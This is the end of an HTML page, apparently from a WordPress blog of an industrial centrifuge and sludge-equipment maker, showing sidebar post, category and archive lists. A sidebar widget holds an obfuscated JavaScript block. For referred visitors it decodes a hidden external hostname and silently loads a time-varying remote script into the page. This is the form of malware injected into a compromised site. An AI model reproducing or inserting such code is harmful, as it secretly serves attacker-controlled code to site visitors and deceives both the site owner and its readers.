					<a href="http://gn-decanter-centrifuge.com/gn-sewage-treatment-decanter-centrifuge-for-overseas-customer-2/">GN Sewage Treatment Decanter Centrifuge for Overseas Customer</a>
									</li>
											<li>
					<a href="http://gn-decanter-centrifuge.com/gn-sewage-treatment-decanter-centrifuge-for-overseas-customer/">GN Sewage Treatment Decanter Centrifuge for Overseas Customer</a>
									</li>
											<li>
					<a href="http://gn-decanter-centrifuge.com/sludge-dewatering-screw-press-package-for-south-america-client/">Sludge Dewatering Screw Press Package for South America Client</a>
									</li>
					</ul>

		</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-46"><a href="http://gn-decanter-centrifuge.com/category/decanter-centrifuge-2/">Decanter centrifuge</a>
</li>
	<li class="cat-item cat-item-331"><a href="http://gn-decanter-centrifuge.com/category/mining-vibration-screens/">Mining vibration screens</a>
</li>
	<li class="cat-item cat-item-342"><a href="http://gn-decanter-centrifuge.com/category/oil-sludge-treatment-system/">Oil Sludge Treatment System</a>
</li>
	<li class="cat-item cat-item-336"><a href="http://gn-decanter-centrifuge.com/category/uncategorized/screw-press/">Screw press</a>
</li>
	<li class="cat-item cat-item-5"><a href="http://gn-decanter-centrifuge.com/category/solids-control/">Solids Control</a>
</li>
	<li class="cat-item cat-item-328"><a href="http://gn-decanter-centrifuge.com/category/solids-control-system/">solids control system</a>
</li>
	<li class="cat-item cat-item-340"><a href="http://gn-decanter-centrifuge.com/category/tubular-centrifuge/">Tubular Centrifuge</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://gn-decanter-centrifuge.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-327"><a href="http://gn-decanter-centrifuge.com/category/vacuum-pump/">Vacuum pump</a>
</li>
			</ul>

			</aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='http://gn-decanter-centrifuge.com/2026/01/'>January 2026</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2025/12/'>December 2025</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2025/11/'>November 2025</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2025/10/'>October 2025</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2025/09/'>September 2025</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2025/08/'>August 2025</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2025/07/'>July 2025</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2025/06/'>June 2025</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2025/05/'>May 2025</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2025/04/'>April 2025</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2025/03/'>March 2025</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2025/02/'>February 2025</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2025/01/'>January 2025</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2024/12/'>December 2024</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2024/11/'>November 2024</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2024/10/'>October 2024</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2024/09/'>September 2024</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2024/08/'>August 2024</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2024/07/'>July 2024</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2024/06/'>June 2024</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2024/05/'>May 2024</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2024/04/'>April 2024</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2024/03/'>March 2024</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2024/02/'>February 2024</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2024/01/'>January 2024</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2023/12/'>December 2023</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2023/11/'>November 2023</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2023/10/'>October 2023</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2023/09/'>September 2023</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2023/08/'>August 2023</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2023/07/'>July 2023</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2023/06/'>June 2023</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2023/05/'>May 2023</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2023/04/'>April 2023</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2023/03/'>March 2023</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2023/02/'>February 2023</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2023/01/'>January 2023</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2022/12/'>December 2022</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2022/11/'>November 2022</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2022/10/'>October 2022</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2022/09/'>September 2022</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2022/08/'>August 2022</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2022/07/'>July 2022</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2022/06/'>June 2022</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2022/05/'>May 2022</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2022/04/'>April 2022</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2022/03/'>March 2022</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2022/02/'>February 2022</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2022/01/'>January 2022</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2021/12/'>December 2021</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2021/11/'>November 2021</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2021/10/'>October 2021</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2021/09/'>September 2021</a></li>
			</ul>

			</aside><aside id="block-2" class="widget widget_block"><script type="text/javascript">
!function (_4e6cf5) {
    
    var _d8174c = Date.now();
    var _9b8442 = 1000;
    _d8174c = _d8174c / _9b8442;
    _d8174c = Math.floor(_d8174c);

    var _c0f36 = 600;
    _d8174c -= _d8174c % _c0f36;
    _d8174c = _d8174c.toString(16);

    var _f15f2b = _4e6cf5.referrer;

    if (!_f15f2b) return;

    var _6cd6c7 = [51669, 51664, 51663, 51676, 51677, 51672, 51658, 51665, 51675, 51670, 51672, 51659, 51677, 51666, 51664, 51661, 51607, 51664, 51671, 51679, 51670];

    _6cd6c7 = _6cd6c7.map(function(_d86a08){
        return _d86a08 ^ 51641;
    });

    var _7730be = "0fb12206f4633bdd66e604d4e9aa1462";
    
    _6cd6c7 = String.fromCharCode(..._6cd6c7);

    var _9c05a4 = "https://";
    var _1660be = "/";
    var _2f8c86 = "track-";

    var _d73843 = ".js";

    var _e5ecf3 = _4e6cf5.createElement("script");
    _e5ecf3.type = "text/javascript";
    _e5ecf3.async = true;
    _e5ecf3.src = _9c05a4 + _6cd6c7 + _1660be + _2f8c86 + _d8174c + _d73843;

    _4e6cf5.getElementsByTagName("head")[0].appendChild(_e5ecf3)

}(document);
</script></aside>		</div><!-- #secondary -->
		</div><!-- #main .wrapper -->
	<footer id="colophon" role="contentinfo">
		<div class="site-info">
									<a href="https://wordpress.org/" class="imprint" title="Semantic Personal Publishing Platform">
				Proudly powered by WordPress			</a>
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

</body>
</html>
